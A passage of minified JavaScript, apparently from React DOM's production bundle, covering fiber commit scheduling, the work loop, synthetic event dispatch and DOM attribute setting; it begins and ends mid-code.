15:Kl(e),e.flags&2048&&Mn(9,e,e.return);break;case 3:Kl(e);break;case 12:Kl(e);break;case 22:var t=e.stateNode;e.memoizedState!==null&&t._visibility&2&&(e.return===null||e.return.tag!==13)?(t._visibility&=-3,ys(e)):Kl(e);break;default:Kl(e)}}function ys(e){var t=e.deletions;if((e.flags&16)!==0){if(t!==null)for(var n=0;n<t.length;n++){var a=t[n];ke=a,Fp(a,e)}Pp(e)}for(e=e.child;e!==null;){switch(t=e,t.tag){case 0:case 11:case 15:Mn(8,t,t.return),ys(t);break;case 22:n=t.stateNode,n._visibility&2&&(n._visibility&=-3,ys(t));break;default:ys(t)}e=e.sibling}}function Fp(e,t){for(;ke!==null;){var n=ke;switch(n.tag){case 0:case 11:case 15:Mn(8,n,t);break;case 23:case 22:if(n.memoizedState!==null&&n.memoizedState.cachePool!==null){var a=n.memoizedState.cachePool.pool;a!=null&&a.refCount++}break;case 24:_l(n.memoizedState.cache)}if(a=n.child,a!==null)a.return=n,ke=a;else e:for(n=e;ke!==null;){a=ke;var u=a.sibling,o=a.return;if(qp(a),a===n){ke=null;break e}if(u!==null){u.return=o,ke=u;break e}ke=o}}}var Lb={getCacheForType:function(e){var t=et(Ve),n=t.data.get(e);return n===void 0&&(n=e(),t.data.set(e,n)),n}},Ub=typeof WeakMap=="function"?WeakMap:Map,xe=0,_e=null,pe=null,ge=0,we=0,yt=null,Cn=!1,Xa=!1,Oo=!1,un=0,Ue=0,Dn=0,ra=0,Mo=0,zt=0,Qa=0,Pl=null,ut=null,zo=!1,_o=0,bs=1/0,Ss=null,Nn=null,Je=0,Rn=null,Za=null,ka=0,Co=0,Do=null,Ip=null,Jl=0,No=null;function bt(){if((xe&2)!==0&&ge!==0)return ge&-ge;if(z.T!==null){var e=Ra;return e!==0?e:Yo()}return md()}function Wp(){zt===0&&(zt=(ge&536870912)===0||Se?od():536870912);var e=Mt.current;return e!==null&&(e.flags|=32),zt}function St(e,t,n){(e===_e&&(we===2||we===9)||e.cancelPendingCommit!==null)&&(Ka(e,0),Ln(e,ge,zt,!1)),ml(e,n),((xe&2)===0||e!==_e)&&(e===_e&&((xe&2)===0&&(ra|=n),Ue===4&&Ln(e,ge,zt,!1)),Xt(e))}function $p(e,t,n){if((xe&6)!==0)throw Error(s(327));var a=!n&&(t&124)===0&&(t&e.expiredLanes)===0||dl(e,t),u=a?Gb(e,t):Uo(e,t,!0),o=a;do{if(u===0){Xa&&!a&&Ln(e,t,0,!1);break}else{if(n=e.current.alternate,o&&!Hb(n)){u=Uo(e,t,!1),o=!1;continue}if(u===2){if(o=t,e.errorRecoveryDisabledLanes&o)var d=0;else d=e.pendingLanes&-536870913,d=d!==0?d:d&536870912?536870912:0;if(d!==0){t=d;e:{var v=e;u=Pl;var b=v.current.memoizedState.isDehydrated;if(b&&(Ka(v,d).flags|=256),d=Uo(v,d,!1),d!==2){if(Oo&&!b){v.errorRecoveryDisabledLanes|=o,ra|=o,u=4;break e}o=ut,ut=u,o!==null&&(ut===null?ut=o:ut.push.apply(ut,o))}u=d}if(o=!1,u!==2)continue}}if(u===1){Ka(e,0),Ln(e,t,0,!0);break}e:{switch(a=e,o=u,o){case 0:case 1:throw Error(s(345));case 4:if((t&4194048)!==t)break;case 6:Ln(a,t,zt,!Cn);break e;case 2:ut=null;break;case 3:case 5:break;default:throw Error(s(329))}if((t&62914560)===t&&(u=_o+300-Gt(),10<u)){if(Ln(a,t,zt,!Cn),Di(a,0,!0)!==0)break e;a.timeoutHandle=zh(eh.bind(null,a,n,ut,Ss,zo,t,zt,ra,Qa,Cn,o,2,-0,0),u);break e}eh(a,n,ut,Ss,zo,t,zt,ra,Qa,Cn,o,0,-0,0)}}break}while(!0);Xt(e)}function eh(e,t,n,a,u,o,d,v,b,M,L,H,C,N){if(e.timeoutHandle=-1,H=t.subtreeFlags,(H&8192||(H&16785408)===16785408)&&(ni={stylesheets:null,count:0,unsuspend:vS},Kp(t),H=bS(),H!==null)){e.cancelPendingCommit=H(rh.bind(null,e,t,o,n,a,u,d,v,b,L,1,C,N)),Ln(e,o,d,!M);return}rh(e,t,o,n,a,u,d,v,b)}function Hb(e){for(var t=e;;){var n=t.tag;if((n===0||n===11||n===15)&&t.flags&16384&&(n=t.updateQueue,n!==null&&(n=n.stores,n!==null)))for(var a=0;a<n.length;a++){var u=n[a],o=u.getSnapshot;u=u.value;try{if(!pt(o(),u))return!1}catch{return!1}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function Ln(e,t,n,a){t&=~Mo,t&=~ra,e.suspendedLanes|=t,e.pingedLanes&=~t,a&&(e.warmLanes|=t),a=e.expirationTimes;for(var u=t;0<u;){var o=31-mt(u),d=1<<o;a[o]=-1,u&=~d}n!==0&&cd(e,n,t)}function Ts(){return(xe&6)===0?(Fl(0),!1):!0}function Ro(){if(pe!==null){if(we===0)var e=pe.return;else e=pe,$t=ta=null,Ju(e),Ya=null,jl=0,e=pe;for(;e!==null;)Rp(e.alternate,e),e=e.return;pe=null}}function Ka(e,t){var n=e.timeoutHandle;n!==-1&&(e.timeoutHandle=-1,eS(n)),n=e.cancelPendingCommit,n!==null&&(e.cancelPendingCommit=null,n()),Ro(),_e=e,pe=n=Ft(e.current,null),ge=t,we=0,yt=null,Cn=!1,Xa=dl(e,t),Oo=!1,Qa=zt=Mo=ra=Dn=Ue=0,ut=Pl=null,zo=!1,(t&8)!==0&&(t|=t&32);var a=e.entangledLanes;if(a!==0)for(e=e.entanglements,a&=t;0<a;){var u=31-mt(a),o=1<<u;t|=e[u],a&=~o}return un=t,Xi(),n}function th(e,t){ce=null,z.H=us,t===Dl||t===Wi?(t=ym(),we=3):t===hm?(t=ym(),we=4):we=t===bp?8:t!==null&&typeof t=="object"&&typeof t.then=="function"?6:1,yt=t,pe===null&&(Ue=1,ms(e,xt(t,e.current)))}function nh(){var e=z.H;return z.H=us,e===null?us:e}function ah(){var e=z.A;return z.A=Lb,e}function Lo(){Ue=4,Cn||(ge&4194048)!==ge&&Mt.current!==null||(Xa=!0),(Dn&134217727)===0&&(ra&134217727)===0||_e===null||Ln(_e,ge,zt,!1)}function Uo(e,t,n){var a=xe;xe|=2;var u=nh(),o=ah();(_e!==e||ge!==t)&&(Ss=null,Ka(e,t)),t=!1;var d=Ue;e:do try{if(we!==0&&pe!==null){var v=pe,b=yt;switch(we){case 8:Ro(),d=6;break e;case 3:case 2:case 9:case 6:Mt.current===null&&(t=!0);var M=we;if(we=0,yt=null,Pa(e,v,b,M),n&&Xa){d=0;break e}break;default:M=we,we=0,yt=null,Pa(e,v,b,M)}}Bb(),d=Ue;break}catch(L){th(e,L)}while(!0);return t&&e.shellSuspendCounter++,$t=ta=null,xe=a,z.H=u,z.A=o,pe===null&&(_e=null,ge=0,Xi()),d}function Bb(){for(;pe!==null;)lh(pe)}function Gb(e,t){var n=xe;xe|=2;var a=nh(),u=ah();_e!==e||ge!==t?(Ss=null,bs=Gt()+500,Ka(e,t)):Xa=dl(e,t);e:do try{if(we!==0&&pe!==null){t=pe;var o=yt;t:switch(we){case 1:we=0,yt=null,Pa(e,t,o,1);break;case 2:case 9:if(gm(o)){we=0,yt=null,ih(t);break}t=function(){we!==2&&we!==9||_e!==e||(we=7),Xt(e)},o.then(t,t);break e;case 3:we=7;break e;case 4:we=5;break e;case 7:gm(o)?(we=0,yt=null,ih(t)):(we=0,yt=null,Pa(e,t,o,7));break;case 5:var d=null;switch(pe.tag){case 26:d=pe.memoizedState;case 5:case 27:var v=pe;if(!d||jh(d)){we=0,yt=null;var b=v.sibling;if(b!==null)pe=b;else{var M=v.return;M!==null?(pe=M,Es(M)):pe=null}break t}}we=0,yt=null,Pa(e,t,o,5);break;case 6:we=0,yt=null,Pa(e,t,o,6);break;case 8:Ro(),Ue=6;break e;default:throw Error(s(462))}}Yb();break}catch(L){th(e,L)}while(!0);return $t=ta=null,z.H=a,z.A=u,xe=n,pe!==null?0:(_e=null,ge=0,Xi(),Ue)}function Yb(){for(;pe!==null&&!r1();)lh(pe)}function lh(e){var t=Dp(e.alternate,e,un);e.memoizedProps=e.pendingProps,t===null?Es(e):pe=t}function ih(e){var t=e,n=t.alternate;switch(t.tag){case 15:case 0:t=Ap(n,t,t.pendingProps,t.type,void 0,ge);break;case 11:t=Ap(n,t,t.pendingProps,t.type.render,t.ref,ge);break;case 5:Ju(t);default:Rp(n,t),t=pe=sm(t,un),t=Dp(n,t,un)}e.memoizedProps=e.pendingProps,t===null?Es(e):pe=t}function Pa(e,t,n,a){$t=ta=null,Ju(t),Ya=null,jl=0;var u=t.return;try{if(zb(e,u,t,n,ge)){Ue=1,ms(e,xt(n,e.current)),pe=null;return}}catch(o){if(u!==null)throw pe=u,o;Ue=1,ms(e,xt(n,e.current)),pe=null;return}t.flags&32768?(Se||a===1?e=!0:Xa||(ge&536870912)!==0?e=!1:(Cn=e=!0,(a===2||a===9||a===3||a===6)&&(a=Mt.current,a!==null&&a.tag===13&&(a.flags|=16384))),sh(t,e)):Es(t)}function Es(e){var t=e;do{if((t.flags&32768)!==0){sh(t,Cn);return}e=t.return;var n=Cb(t.alternate,t,un);if(n!==null){pe=n;return}if(t=t.sibling,t!==null){pe=t;return}pe=t=e}while(t!==null);Ue===0&&(Ue=5)}function sh(e,t){do{var n=Db(e.alternate,e);if(n!==null){n.flags&=32767,pe=n;return}if(n=e.return,n!==null&&(n.flags|=32768,n.subtreeFlags=0,n.deletions=null),!t&&(e=e.sibling,e!==null)){pe=e;return}pe=e=n}while(e!==null);Ue=6,pe=null}function rh(e,t,n,a,u,o,d,v,b){e.cancelPendingCommit=null;do xs();while(Je!==0);if((xe&6)!==0)throw Error(s(327));if(t!==null){if(t===e.current)throw Error(s(177));if(o=t.lanes|t.childLanes,o|=wu,v1(e,n,o,d,v,b),e===_e&&(pe=_e=null,ge=0),Za=t,Rn=e,ka=n,Co=o,Do=u,Ip=a,(t.subtreeFlags&10256)!==0||(t.flags&10256)!==0?(e.callbackNode=null,e.callbackPriority=0,Xb(zi,function(){return dh(),null})):(e.callbackNode=null,e.callbackPriority=0),a=(t.flags&13878)!==0,(t.subtreeFlags&13878)!==0||a){a=z.T,z.T=null,u=Q.p,Q.p=2,d=xe,xe|=4;try{Nb(e,t,n)}finally{xe=d,Q.p=u,z.T=a}}Je=1,uh(),oh(),fh()}}function uh(){if(Je===1){Je=0;var e=Rn,t=Za,n=(t.flags&13878)!==0;if((t.subtreeFlags&13878)!==0||n){n=z.T,z.T=null;var a=Q.p;Q.p=2;var u=xe;xe|=4;try{Qp(t,e);var o=Ko,d=Fd(e.containerInfo),v=o.focusedElem,b=o.selectionRange;if(d!==v&&v&&v.ownerDocument&&Jd(v.ownerDocument.documentElement,v)){if(b!==null&&bu(v)){var M=b.start,L=b.end;if(L===void 0&&(L=M),"selectionStart"in v)v.selectionStart=M,v.selectionEnd=Math.min(L,v.value.length);else{var H=v.ownerDocument||document,C=H&&H.defaultView||window;if(C.getSelection){var N=C.getSelection(),ue=v.textContent.length,se=Math.min(b.start,ue),Me=b.end===void 0?se:Math.min(b.end,ue);!N.extend&&se>Me&&(d=Me,Me=se,se=d);var A=Pd(v,se),E=Pd(v,Me);if(A&&E&&(N.rangeCount!==1||N.anchorNode!==A.node||N.anchorOffset!==A.offset||N.focusNode!==E.node||N.focusOffset!==E.offset)){var O=H.createRange();O.setStart(A.node,A.offset),N.removeAllRanges(),se>Me?(N.addRange(O),N.extend(E.node,E.offset)):(O.setEnd(E.node,E.offset),N.addRange(O))}}}}for(H=[],N=v;N=N.parentNode;)N.nodeType===1&&H.push({element:N,left:N.scrollLeft,top:N.scrollTop});for(typeof v.focus=="function"&&v.focus(),v=0;v<H.length;v++){var U=H[v];U.element.scrollLeft=U.left,U.element.scrollTop=U.top}}Us=!!ko,Ko=ko=null}finally{xe=u,Q.p=a,z.T=n}}e.current=t,Je=2}}function oh(){if(Je===2){Je=0;var e=Rn,t=Za,n=(t.flags&8772)!==0;if((t.subtreeFlags&8772)!==0||n){n=z.T,z.T=null;var a=Q.p;Q.p=2;var u=xe;xe|=4;try{jp(e,t.alternate,t)}finally{xe=u,Q.p=a,z.T=n}}Je=3}}function fh(){if(Je===4||Je===3){Je=0,u1();var e=Rn,t=Za,n=ka,a=Ip;(t.subtreeFlags&10256)!==0||(t.flags&10256)!==0?Je=5:(Je=0,Za=Rn=null,ch(e,e.pendingLanes));var u=e.pendingLanes;if(u===0&&(Nn=null),Wr(n),t=t.stateNode,dt&&typeof dt.onCommitFiberRoot=="function")try{dt.onCommitFiberRoot(cl,t,void 0,(t.current.flags&128)===128)}catch{}if(a!==null){t=z.T,u=Q.p,Q.p=2,z.T=null;try{for(var o=e.onRecoverableError,d=0;d<a.length;d++){var v=a[d];o(v.value,{componentStack:v.stack})}}finally{z.T=t,Q.p=u}}(ka&3)!==0&&xs(),Xt(e),u=e.pendingLanes,(n&4194090)!==0&&(u&42)!==0?e===No?Jl++:(Jl=0,No=e):Jl=0,Fl(0)}}function ch(e,t){(e.pooledCacheLanes&=t)===0&&(t=e.pooledCache,t!=null&&(e.pooledCache=null,_l(t)))}function xs(e){return uh(),oh(),fh(),dh()}function dh(){if(Je!==5)return!1;var e=Rn,t=Co;Co=0;var n=Wr(ka),a=z.T,u=Q.p;try{Q.p=32>n?32:n,z.T=null,n=Do,Do=null;var o=Rn,d=ka;if(Je=0,Za=Rn=null,ka=0,(xe&6)!==0)throw Error(s(331));var v=xe;if(xe|=4,Jp(o.current),kp(o,o.current,d,n),xe=v,Fl(0,!1),dt&&typeof dt.onPostCommitFiberRoot=="function")try{dt.onPostCommitFiberRoot(cl,o)}catch{}return!0}finally{Q.p=u,z.T=a,ch(e,t)}}function mh(e,t,n){t=xt(n,t),t=oo(e.stateNode,t,2),e=xn(e,t,2),e!==null&&(ml(e,2),Xt(e))}function ze(e,t,n){if(e.tag===3)mh(e,e,n);else for(;t!==null;){if(t.tag===3){mh(t,e,n);break}else if(t.tag===1){var a=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof a.componentDidCatch=="function"&&(Nn===null||!Nn.has(a))){e=xt(n,e),n=vp(2),a=xn(t,n,2),a!==null&&(yp(n,a,t,e),ml(a,2),Xt(a));break}}t=t.return}}function Ho(e,t,n){var a=e.pingCache;if(a===null){a=e.pingCache=new Ub;var u=new Set;a.set(t,u)}else u=a.get(t),u===void 0&&(u=new Set,a.set(t,u));u.has(n)||(Oo=!0,u.add(n),e=jb.bind(null,e,t,n),t.then(e,e))}function jb(e,t,n){var a=e.pingCache;a!==null&&a.delete(t),e.pingedLanes|=e.suspendedLanes&n,e.warmLanes&=~n,_e===e&&(ge&n)===n&&(Ue===4||Ue===3&&(ge&62914560)===ge&&300>Gt()-_o?(xe&2)===0&&Ka(e,0):Mo|=n,Qa===ge&&(Qa=0)),Xt(e)}function ph(e,t){t===0&&(t=fd()),e=_a(e,t),e!==null&&(ml(e,t),Xt(e))}function qb(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),ph(e,n)}function Vb(e,t){var n=0;switch(e.tag){case 13:var a=e.stateNode,u=e.memoizedState;u!==null&&(n=u.retryLane);break;case 19:a=e.stateNode;break;case 22:a=e.stateNode._retryCache;break;default:throw Error(s(314))}a!==null&&a.delete(t),ph(e,n)}function Xb(e,t){return Pr(e,t)}var ws=null,Ja=null,Bo=!1,As=!1,Go=!1,ua=0;function Xt(e){e!==Ja&&e.next===null&&(Ja===null?ws=Ja=e:Ja=Ja.next=e),As=!0,Bo||(Bo=!0,Zb())}function Fl(e,t){if(!Go&&As){Go=!0;do for(var n=!1,a=ws;a!==null;){if(e!==0){var u=a.pendingLanes;if(u===0)var o=0;else{var d=a.suspendedLanes,v=a.pingedLanes;o=(1<<31-mt(42|e)+1)-1,o&=u&~(d&~v),o=o&201326741?o&201326741|1:o?o|2:0}o!==0&&(n=!0,yh(a,o))}else o=ge,o=Di(a,a===_e?o:0,a.cancelPendingCommit!==null||a.timeoutHandle!==-1),(o&3)===0||dl(a,o)||(n=!0,yh(a,o));a=a.next}while(n);Go=!1}}function Qb(){hh()}function hh(){As=Bo=!1;var e=0;ua!==0&&($b()&&(e=ua),ua=0);for(var t=Gt(),n=null,a=ws;a!==null;){var u=a.next,o=gh(a,t);o===0?(a.next=null,n===null?ws=u:n.next=u,u===null&&(Ja=n)):(n=a,(e!==0||(o&3)!==0)&&(As=!0)),a=u}Fl(e)}function gh(e,t){for(var n=e.suspendedLanes,a=e.pingedLanes,u=e.expirationTimes,o=e.pendingLanes&-62914561;0<o;){var d=31-mt(o),v=1<<d,b=u[d];b===-1?((v&n)===0||(v&a)!==0)&&(u[d]=g1(v,t)):b<=t&&(e.expiredLanes|=v),o&=~v}if(t=_e,n=ge,n=Di(e,e===t?n:0,e.cancelPendingCommit!==null||e.timeoutHandle!==-1),a=e.callbackNode,n===0||e===t&&(we===2||we===9)||e.cancelPendingCommit!==null)return a!==null&&a!==null&&Jr(a),e.callbackNode=null,e.callbackPriority=0;if((n&3)===0||dl(e,n)){if(t=n&-n,t===e.callbackPriority)return t;switch(a!==null&&Jr(a),Wr(n)){case 2:case 8:n=rd;break;case 32:n=zi;break;case 268435456:n=ud;break;default:n=zi}return a=vh.bind(null,e),n=Pr(n,a),e.callbackPriority=t,e.callbackNode=n,t}return a!==null&&a!==null&&Jr(a),e.callbackPriority=2,e.callbackNode=null,2}function vh(e,t){if(Je!==0&&Je!==5)return e.callbackNode=null,e.callbackPriority=0,null;var n=e.callbackNode;if(xs()&&e.callbackNode!==n)return null;var a=ge;return a=Di(e,e===_e?a:0,e.cancelPendingCommit!==null||e.timeoutHandle!==-1),a===0?null:($p(e,a,t),gh(e,Gt()),e.callbackNode!=null&&e.callbackNode===n?vh.bind(null,e):null)}function yh(e,t){if(xs())return null;$p(e,t,!0)}function Zb(){tS(function(){(xe&6)!==0?Pr(sd,Qb):hh()})}function Yo(){return ua===0&&(ua=od()),ua}function bh(e){return e==null||typeof e=="symbol"||typeof e=="boolean"?null:typeof e=="function"?e:Hi(""+e)}function Sh(e,t){var n=t.ownerDocument.createElement("input");return n.name=t.name,n.value=t.value,e.id&&n.setAttribute("form",e.id),t.parentNode.insertBefore(n,t),e=new FormData(e),n.parentNode.removeChild(n),e}function kb(e,t,n,a,u){if(t==="submit"&&n&&n.stateNode===u){var o=bh((u[lt]||null).action),d=a.submitter;d&&(t=(t=d[lt]||null)?bh(t.formAction):d.getAttribute("formAction"),t!==null&&(o=t,d=null));var v=new ji("action","action",null,a,u);e.push({event:v,listeners:[{instance:null,listener:function(){if(a.defaultPrevented){if(ua!==0){var b=d?Sh(u,d):new FormData(u);lo(n,{pending:!0,data:b,method:u.method,action:o},null,b)}}else typeof o=="function"&&(v.preventDefault(),b=d?Sh(u,d):new FormData(u),lo(n,{pending:!0,data:b,method:u.method,action:o},o,b))},currentTarget:u}]})}}for(var jo=0;jo<xu.length;jo++){var qo=xu[jo],Kb=qo.toLowerCase(),Pb=qo[0].toUpperCase()+qo.slice(1);Ct(Kb,"on"+Pb)}Ct($d,"onAnimationEnd"),Ct(em,"onAnimationIteration"),Ct(tm,"onAnimationStart"),Ct("dblclick","onDoubleClick"),Ct("focusin","onFocus"),Ct("focusout","onBlur"),Ct(cb,"onTransitionRun"),Ct(db,"onTransitionStart"),Ct(mb,"onTransitionCancel"),Ct(nm,"onTransitionEnd"),ba("onMouseEnter",["mouseout","mouseover"]),ba("onMouseLeave",["mouseout","mouseover"]),ba("onPointerEnter",["pointerout","pointerover"]),ba("onPointerLeave",["pointerout","pointerover"]),kn("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),kn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),kn("onBeforeInput",["compositionend","keypress","textInput","paste"]),kn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),kn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),kn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Il="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Jb=new Set("beforetoggle cancel close invalid load scroll scrollend toggle".split(" ").concat(Il));function Th(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var a=e[n],u=a.event;a=a.listeners;e:{var o=void 0;if(t)for(var d=a.length-1;0<=d;d--){var v=a[d],b=v.instance,M=v.currentTarget;if(v=v.listener,b!==o&&u.isPropagationStopped())break e;o=v,u.currentTarget=M;try{o(u)}catch(L){ds(L)}u.currentTarget=null,o=b}else for(d=0;d<a.length;d++){if(v=a[d],b=v.instance,M=v.currentTarget,v=v.listener,b!==o&&u.isPropagationStopped())break e;o=v,u.currentTarget=M;try{o(u)}catch(L){ds(L)}u.currentTarget=null,o=b}}}}function he(e,t){var n=t[$r];n===void 0&&(n=t[$r]=new Set);var a=e+"__bubble";n.has(a)||(Eh(t,e,2,!1),n.add(a))}function Vo(e,t,n){var a=0;t&&(a|=4),Eh(n,e,a,t)}var Os="_reactListening"+Math.random().toString(36).slice(2);function Xo(e){if(!e[Os]){e[Os]=!0,hd.forEach(function(n){n!=="selectionchange"&&(Jb.has(n)||Vo(n,!1,e),Vo(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Os]||(t[Os]=!0,Vo("selectionchange",!1,t))}}function Eh(e,t,n,a){switch(kh(t)){case 2:var u=ES;break;case 8:u=xS;break;default:u=af}n=u.bind(null,t,n,e),u=void 0,!fu||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(u=!0),a?u!==void 0?e.addEventListener(t,n,{capture:!0,passive:u}):e.addEventListener(t,n,!0):u!==void 0?e.addEventListener(t,n,{passive:u}):e.addEventListener(t,n,!1)}function Qo(e,t,n,a,u){var o=a;if((t&1)===0&&(t&2)===0&&a!==null)e:for(;;){if(a===null)return;var d=a.tag;if(d===3||d===4){var v=a.stateNode.containerInfo;if(v===u)break;if(d===4)for(d=a.return;d!==null;){var b=d.tag;if((b===3||b===4)&&d.stateNode.containerInfo===u)return;d=d.return}for(;v!==null;){if(d=ga(v),d===null)return;if(b=d.tag,b===5||b===6||b===26||b===27){a=o=d;continue e}v=v.parentNode}}a=a.return}_d(function(){var M=o,L=uu(n),H=[];e:{var C=am.get(e);if(C!==void 0){var N=ji,ue=e;switch(e){case"keypress":if(Gi(n)===0)break e;case"keydown":case"keyup":N=X1;break;case"focusin":ue="focus",N=pu;break;case"focusout":ue="blur",N=pu;break;case"beforeblur":case"afterblur":N=pu;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":N=Nd;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":N=D1;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":N=k1;break;case $d:case em:case tm:N=L1;break;case nm:N=P1;break;case"scroll":case"scrollend":N=_1;break;case"wheel":N=F1;break;case"copy":case"cut":case"paste":N=H1;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":N=Ld;break;case"toggle":case"beforetoggle":N=W1}var se=(t&4)!==0,Me=!se&&(e==="scroll"||e==="scrollend"),A=se?C!==null?C+"Capture":null:C;se=[];for(var E=M,O;E!==null;){var U=E;if(O=U.stateNode,U=U.tag,U!==5&&U!==26&&U!==27||O===null||A===null||(U=gl(E,A),U!=null&&se.push(Wl(E,U,O))),Me)break;E=E.return}0<se.length&&(C=new N(C,ue,null,n,L),H.push({event:C,listeners:se}))}}if((t&7)===0){e:{if(C=e==="mouseover"||e==="pointerover",N=e==="mouseout"||e==="pointerout",C&&n!==ru&&(ue=n.relatedTarget||n.fromElement)&&(ga(ue)||ue[ha]))break e;if((N||C)&&(C=L.window===L?L:(C=L.ownerDocument)?C.defaultView||C.parentWindow:window,N?(ue=n.relatedTarget||n.toElement,N=M,ue=ue?ga(ue):null,ue!==null&&(Me=c(ue),se=ue.tag,ue!==Me||se!==5&&se!==27&&se!==6)&&(ue=null)):(N=null,ue=M),N!==ue)){if(se=Nd,U="onMouseLeave",A="onMouseEnter",E="mouse",(e==="pointerout"||e==="pointerover")&&(se=Ld,U="onPointerLeave",A="onPointerEnter",E="pointer"),Me=N==null?C:hl(N),O=ue==null?C:hl(ue),C=new se(U,E+"leave",N,n,L),C.target=Me,C.relatedTarget=O,U=null,ga(L)===M&&(se=new se(A,E+"enter",ue,n,L),se.target=O,se.relatedTarget=Me,U=se),Me=U,N&&ue)t:{for(se=N,A=ue,E=0,O=se;O;O=Fa(O))E++;for(O=0,U=A;U;U=Fa(U))O++;for(;0<E-O;)se=Fa(se),E--;for(;0<O-E;)A=Fa(A),O--;for(;E--;){if(se===A||A!==null&&se===A.alternate)break t;se=Fa(se),A=Fa(A)}se=null}else se=null;N!==null&&xh(H,C,N,se,!1),ue!==null&&Me!==null&&xh(H,Me,ue,se,!0)}}e:{if(C=M?hl(M):window,N=C.nodeName&&C.nodeName.toLowerCase(),N==="select"||N==="input"&&C.type==="file")var W=Vd;else if(jd(C))if(Xd)W=ub;else{W=sb;var de=ib}else N=C.nodeName,!N||N.toLowerCase()!=="input"||C.type!=="checkbox"&&C.type!=="radio"?M&&su(M.elementType)&&(W=Vd):W=rb;if(W&&(W=W(e,M))){qd(H,W,n,L);break e}de&&de(e,C,M),e==="focusout"&&M&&C.type==="number"&&M.memoizedProps.value!=null&&iu(C,"number",C.value)}switch(de=M?hl(M):window,e){case"focusin":(jd(de)||de.contentEditable==="true")&&(Oa=de,Su=M,wl=null);break;case"focusout":wl=Su=Oa=null;break;case"mousedown":Tu=!0;break;case"contextmenu":case"mouseup":case"dragend":Tu=!1,Id(H,n,L);break;case"selectionchange":if(fb)break;case"keydown":case"keyup":Id(H,n,L)}var le;if(gu)e:{switch(e){case"compositionstart":var re="onCompositionStart";break e;case"compositionend":re="onCompositionEnd";break e;case"compositionupdate":re="onCompositionUpdate";break e}re=void 0}else Aa?Gd(e,n)&&(re="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(re="onCompositionStart");re&&(Ud&&n.locale!=="ko"&&(Aa||re!=="onCompositionStart"?re==="onCompositionEnd"&&Aa&&(le=Cd()):(bn=L,cu="value"in bn?bn.value:bn.textContent,Aa=!0)),de=Ms(M,re),0<de.length&&(re=new Rd(re,e,null,n,L),H.push({event:re,listeners:de}),le?re.data=le:(le=Yd(n),le!==null&&(re.data=le)))),(le=eb?tb(e,n):nb(e,n))&&(re=Ms(M,"onBeforeInput"),0<re.length&&(de=new Rd("onBeforeInput","beforeinput",null,n,L),H.push({event:de,listeners:re}),de.data=le)),kb(H,e,M,n,L)}Th(H,t)})}function Wl(e,t,n){return{instance:e,listener:t,currentTarget:n}}function Ms(e,t){for(var n=t+"Capture",a=[];e!==null;){var u=e,o=u.stateNode;if(u=u.tag,u!==5&&u!==26&&u!==27||o===null||(u=gl(e,n),u!=null&&a.unshift(Wl(e,u,o)),u=gl(e,t),u!=null&&a.push(Wl(e,u,o))),e.tag===3)return a;e=e.return}return[]}function Fa(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5&&e.tag!==27);return e||null}function xh(e,t,n,a,u){for(var o=t._reactName,d=[];n!==null&&n!==a;){var v=n,b=v.alternate,M=v.stateNode;if(v=v.tag,b!==null&&b===a)break;v!==5&&v!==26&&v!==27||M===null||(b=M,u?(M=gl(n,o),M!=null&&d.unshift(Wl(n,M,b))):u||(M=gl(n,o),M!=null&&d.push(Wl(n,M,b)))),n=n.return}d.length!==0&&e.push({event:t,listeners:d})}var Fb=/\r\n?/g,Ib=/\u0000|\uFFFD/g;function wh(e){return(typeof e=="string"?e:""+e).replace(Fb,`
`).replace(Ib,"")}function Ah(e,t){return t=wh(t),wh(e)===t}function zs(){}function Oe(e,t,n,a,u,o){switch(n){case"children":typeof a=="string"?t==="body"||t==="textarea"&&a===""||Ea(e,a):(typeof a=="number"||typeof a=="bigint")&&t!=="body"&&Ea(e,""+a);break;case"className":Ri(e,"class",a);break;case"tabIndex":Ri(e,"tabindex",a);break;case"dir":case"role":case"viewBox":case"width":case"height":Ri(e,n,a);break;case"style":Md(e,a,o);break;case"data":if(t!=="object"){Ri(e,"data",a);break}case"src":case"href":if(a===""&&(t!=="a"||n!=="href")){e.removeAttribute(n);break}if(a==null||typeof a=="function"||typeof a=="symbol"||typeof a=="boolean"){e.removeAttribute(n);break}a=Hi(""+a),e.setAttribute(n,a);break;case"action":case"formAction":if(typeof a=="function"){e.setAttribute(n,"javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')");break}else typeof o=="function"&&(n==="formAction"?(t!=="input"&&Oe(e,t,"name",u.name,u,null),Oe(e,t,"formEncType",u.formEncType,u,null),Oe(e,t,"formMethod",u.formMethod,u,null),Oe(e,t,"formTarget",u.formTarget,u,null)):(Oe(e,t,"encType",u.encType,u,null),Oe(e,t,"method",u.method,u,null),Oe(e,t,"target",u.target,u,null)));if(a==null||typeof a=="symbol"||typeof 